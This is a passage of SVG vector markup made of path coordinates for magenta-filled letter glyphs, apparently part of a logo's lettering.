d="M221.37,107.78v.89c0,2.57-.78,4.18-2.53,5v.07c2.11.82,2.93,2.68,2.93,5.32v2c0,3.85-2,5.92-6,5.92h-6.17V102h5.92C219.62,102,221.37,103.92,221.37,107.78Zm-7.82-2.18v6.61h1.54c1.46,0,2.36-.65,2.36-2.65v-1.39c0-1.78-.61-2.57-2-2.57Zm0,10.18v7.67h2.25c1.33,0,2-.6,2-2.46v-2.18c0-2.32-.75-3-2.54-3Z" fill="#e5007e"/><path d="M224.34,108c0-4,2.1-6.29,6-6.29s6,2.29,6,6.29v13c0,4-2.11,6.29-6,6.29s-6-2.29-6-6.29Zm3.92,13.24c0,1.79.79,2.47,2,2.47s2-.68,2-2.47V107.78c0-1.79-.78-2.47-2-2.47s-2,.68-2,2.47Z" fill="#e5007e"/><path d="M247.54,127a7.8,7.8,0,0,1-.35-3.07V120c0-2.32-.79-3.17-2.57-3.17h-1.36V127h-3.93V102h5.93c4.07,0,5.82,1.89,5.82,5.75v2c0,2.57-.82,4.21-2.57,5v.07c2,.82,2.6,2.67,2.6,5.28V124a7.4,7.4,0,0,0,.43,3Zm-4.28-21.42v7.68h1.54c1.46,0,2.35-.65,2.35-2.65v-2.46c0-1.78-.61-2.57-2-2.57Z" fill="#e5007e"/><path d="M266.93,127h-4l-.68-4.53h-4.82l-.68,4.53h-3.61l4-25h5.75Zm-9-7.92h3.78l-1.85-12.64h-.07Z" fill="#e5007e"/><path d="M266.79,102h12.14v3.57h-4.11V127h-3.93V105.6h-4.1Z" fill="#e5007e"/><path d="M280.85,108c0-4,2.11-6.29,6-6.29s6,2.29,6,6.29v13c0,4-2.11,6.29-6,6.29s-6-2.29-6-6.29Zm3.93,13.24c0,1.79.79,2.47,2,2.47s2-.68,2-2.47V107.78c0-1.79-.78-2.47-2-2.47s-2,.68-2,2.47Z" fill="#e5007e"/><path d="M304.06,127a7.72,7.72,0,0,1-.36-3.07V120c0-2.32-.78-3.17-2.57-3.17h-1.35V127h-3.93V102h5.93c4.07,0,5.82,1.89,5.82,5.75v2c0,2.57-.82,4.21-2.57,5v.07c2,.82,2.6,2.67,2.6,5.28V124a7.4,7.4,0,0,0,.43,3Zm-4.28-21.42v7.68h1.53c1.47,0,2.36-.65,2.36-2.65v-2.46c0-1.78-.61-2.57-2-2.57Z" fill="#e5007e"/><path d="M310.74,102h3.93v25h-3.93Z" fill="#e5007e"/><path d="M322,112.56h5.4v3.57H322v7.32h6.79V127H318.06V102h10.71v3.57H322Z" fill="#e5007e"/><path d="M337,101.74c3.82,0,5.78,2.29,5.78,6.29v.78h-3.71v-1c0-1.79-.72-2.47-2-2.47s-2,.68-2,2.47.78,3.18,3.35,5.42c3.29,2.9,4.32,5,4.32,7.82,0,4-2,6.29-5.85,6.29s-5.86-2.29-5.86-6.29v-1.53h3.72v1.78c0,1.79.78,2.43,2,2.43s2-.64,2-2.43-.79-3.17-3.36-5.42c-3.28-2.9-4.32-5-4.32-7.82C331.23,104,333.19,101.74,337,101.74Z" fill="#e5007e"/></g></g></svg>